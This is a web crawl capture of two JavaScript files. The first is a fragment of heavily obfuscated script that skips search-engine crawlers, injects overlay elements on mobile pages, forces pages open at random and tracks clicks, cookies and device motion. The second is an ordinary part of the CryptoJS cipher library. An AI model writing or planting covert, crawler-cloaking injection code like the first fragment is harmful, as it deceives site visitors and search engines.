_0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else _0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://m.yiqushuwu.info/Public/cryptojs/cipher-core.js
body_size: 6068
content:
/**
 * Cipher core components.
 */
CryptoJS.lib.Cipher || (function (undefined) {
    // Shortcuts
    var C = CryptoJS;
    var C_lib = C.lib;
    var Base = C_lib.Base;
    var WordArray = C_lib.WordArray;
    var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm;
    var C_enc = C.enc;
    var Utf8 = C_enc.Utf8;
    var Base64 = C_enc.Base64;
    var C_algo = C.algo;
    var EvpKDF = C_algo.EvpKDF;

    /**
     * Abstract base cipher template.
     *
     * @property {number} keySize This cipher's key size. Default: 4 (128 bits)
     * @property {number} ivSize This cipher's IV size. Default: 4 (128 bits)
     * @property {number} _ENC_XFORM_MODE A constant representing encryption mode.
     * @property {number} _DEC_XFORM_MODE A constant representing decryption mode.
     */
    var Cipher = C_lib.Cipher = BufferedBlockAlgorithm.extend({
        /**
         * Configuration options.
         *
         * @property {WordArray} iv The IV to use for this operation.
         */
        cfg: Base.extend(),

        /**
         * Creates this cipher in encryption mode.
         *
         * @param {WordArray} key The key.
         * @param {Object} cfg (Optional) The configuration options to use for this operation.
         *
         * @return {Cipher} A cipher instance.
         *
         * @static
         *
         * @example
         *
         *     var cipher = CryptoJS.algo.AES.createEncryptor(keyWordArray, { iv: ivWordArray });
         */
        createEncryptor: function (key, cfg) {
            return this.create(this._ENC_XFORM_MODE, key, cfg);
        },

        /**
         * Creates this cipher in decryption mode.
         *
         * @param {WordArray} key The key.
         * @param {Object} cfg (Optional) The configuration options to use for this operation.
         *
         * @return {Cipher} A cipher instance.
         *
         * @static
         *
         * @example
         *
         *     var cipher = CryptoJS.algo.AES.createDecryptor(keyWordArray, { iv: ivWordArray });
         */
        createDecryptor: function (key, cfg) {
            return this.create(this._DEC_XFORM_MODE, key, cfg);
        },

        /**
         * Initializes a newly created cipher.
         *
         * @param {number} xformMode Either the encryption or decryption transormation mode constant.
         * @param {WordArray} key The key.
         * @param {Object} cfg (Optional) The configuration options to use for this operation.
         *
         * @example
         *
         *     var cipher = CryptoJS.algo.AES.create(CryptoJS.algo.AES._ENC_XFORM_MODE, keyWordArray, { iv: ivWordArray });
         */
        init: function (xformMode, key, cfg) {
            // Apply config defaults
            this.cfg = this.cfg.extend(cfg);

            // Store transform mode and key
            this._xformMode = xformMode;
            this._key = key;

            // Set initial values
            this.reset();
        },

        /**
         * Resets this cipher to its initial state.
         *
         * @example
         *
         *     cipher.reset();
         */
        reset: function () {
            // Reset data buffer
            BufferedBlockAlgorithm.reset.call(this);

            // Perform concrete-cipher logic
            this._doReset();
        },

        /**
         * Adds data to be encrypted or decrypted.
         *
         * @param {WordArray|string} dataUpdate The data to encrypt or decrypt.
         *
         * @return {WordArray} The data after processing.
         *
         * @example
         *
         *     var encrypted = cipher.process('data');
         *     var encrypted = cipher.process(wordArray);
         */
        process: function (dataUpdate) {
            // Append
            this._append(dataUpdate);

            // Process available blocks
            return this._process();
        },

        /**
         * Finalizes the encryption or decryption process.
         * Note that the finalize operation is effectively a destructive, read-once operation.
         *
         * @param {WordArray|string} dataUpdate The final data to encrypt or decrypt.
         *
         * @return {WordArray} The data after final processing.
         *
         * @example
         *
         *     var encrypted = cipher.finalize();
         *     var encrypted = cipher.finalize('data');
         *     var encrypted = cipher.finalize(wordArray);
         */
        finalize: function (dataUpdate) {
            // Final data update
            if (dataUpdate) {
                this._append(dataUpdate);
            }

            // Perform concrete-cipher logic
            var finalProcessedData = this._doFinalize();

            return finalProcessedData;
        },

        keySize: 128/32,

        ivSize: 128/32,

        _ENC_XFORM_MODE: 1,

        _DEC_XFORM_MODE: 2,

        /**
         * Creates shortcut functions to a cipher's object interface.
         *
         * @param {Cipher} cipher The cipher to create a helper for.
         *
         * @return {Object} An object with encrypt and decrypt shortcut functions.
         *
         * @static
         *
         * @example
         *
         *     var AES = CryptoJS.lib.Cipher._createHelper(CryptoJS.algo.AES);
         */
        _createHelper: (function () {
            function selectCipherStrategy(key) {
                if (typeof key == 'string') {
                    return PasswordBasedCipher;
                } else {
                    return SerializableCipher;
                }
            }

            return function (cipher) {
                return {
                    encrypt: function (message, key, cfg) {
                        return selectCipherStrategy(key).encrypt(cipher, message, key, cfg);
                    },

                    decrypt: function (ciphertext, key, cfg) {
                        return selectCipherStrategy(key).decrypt(cipher, ciphertext, key, cfg);
                    }
                };
            };
        }())
    });

    /**
     * Abstract base stream cipher template.
     *
     * @property {number} blockSize The number of 32-bit words this cipher operates on. Default: 1 (32 bits)
     */
    var StreamCipher = C_lib.StreamCipher = Cipher.extend({
        _doFinalize: function () {
            // Process partial blocks
            var finalProcessedBlocks = this._process(!!'flush');

            return finalProcessedBlocks;
        },

        blockSize: 1
    });

    /**
     * Mode namespace.
     */
    var C_mode = C.mode = {};

    /**
     * Abstract base block cipher mode template.
     */
    var BlockCipherMode = C_lib.BlockCipherMode = Base.extend({
        /**
         * Creates this mode for encryption.
         *
         * @param {Cipher} cipher A block cipher instance.
         * @param {Array} iv The IV words.
         *
         * @static
         *
         * @example
         *
         *     var mode = CryptoJS.mode.CBC.createEncryptor(cipher, iv.words);
         */
        createEncryptor: function (cipher, iv) {
            return this.Encryptor.create(cipher, iv);
        },

        /**
         * Creates this mode for decryption.
         *
         * @param {Cipher} cipher A block cipher instance.
         * @param {Array} iv The IV words.
         *
         * @static
         *
         * @example
         *
         *     var mode = CryptoJS.mode.CBC.createDecryptor(cipher, iv.words);
         */
